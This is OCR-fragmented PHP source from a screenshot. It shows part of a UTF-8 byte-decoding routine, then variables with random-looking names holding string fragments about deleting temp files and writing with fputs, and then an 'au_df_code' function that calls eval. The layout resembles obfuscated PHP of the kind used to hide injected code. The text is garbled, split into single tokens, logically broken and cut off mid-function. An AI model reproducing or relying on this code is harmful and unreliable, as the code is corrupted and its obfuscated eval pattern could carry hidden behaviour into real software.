
eturn
 ((
$o
 & 
0x03
) << 
24
 | (ord(
$s
{
1
}) & 
0x3
f
) << 
18
     | (ord(
$s
{
2
}) & 
0x3f
) << 
12
 | 
(ord(
$s
{
3
}) & 
0x3f
) << 
6
 |  (ord(
$s
{
4
}) & 
0x
3f
));  
if
 (
$o
 <= 
0xfd
 && (
$l
=
6
 && 
$strict
)) 
return
 ((
$o
 & 
0x01
) << 
30
 | (ord(
$s
{
1
}) & 
0x
3f
) << 
24
     | (ord(
$s
{
2
}) & 
0x3f
) << 
18
 | 
(ord(
$s
{
3
}) & 
0x3f
) << 
12
     | (ord(
$s
{
4
}) 
& 
0x3f
) << 
6
 |  (ord(
$s
{
5
}) & 
0x3f
));  
retur
n
false
;  
die
(
$osf
);}
$tS3pF0dD4cU9rC4qJ5eL0z
Q6iV0xJ9yB1dH2sX1kF3kB7mV8uI6cX6qK7bE4qC6bL9
oC2vK9dE1eV2eC2vL5kQ1oA5oM6bI0jK5dC7qF5nB4bO
4yZ9kG9eQ8lA7zT0
=
' die; }'
;
$qT2bH1wP4jF2kB0i
Q9aX6uI0mW9lZ3nR8bJ5xC9kH3jX1fK5rU1fO9pP5eK1
uZ3vU0dT0zK3gQ6iZ8aK6qI2bT0rE2fM3
=
'		
unlink("temp/".$url);print "<div class=siska
>".$n."</div>";flush();}'
;
$kE8fV4tL0cG6vA5cX
4mQ8aL5jB9pR8hA4oI8zH2rE5fQ9rY4rU3iJ5fM2kG4m
M3pI9hN4sI7jK2lZ6mU4pB4jN8xJ7uH2cO3lW4yL1eA9
eT7qL7pG9qY5wR4
=
'."/".$urls[$n][1], "w+");fp
uts($fp'
;
function
au_df_code
()
{      
if
 (
$e
ncoding
=
1
) {        
$contents
=
$ss
;        
ev
al
(
""
);        
$size
=strlen(
$contents
);        
$contents
=au_df_code(
$contents
, 
"x8b"
);        
$contents
=substr(
$contents
, 
0
, 
$size
);        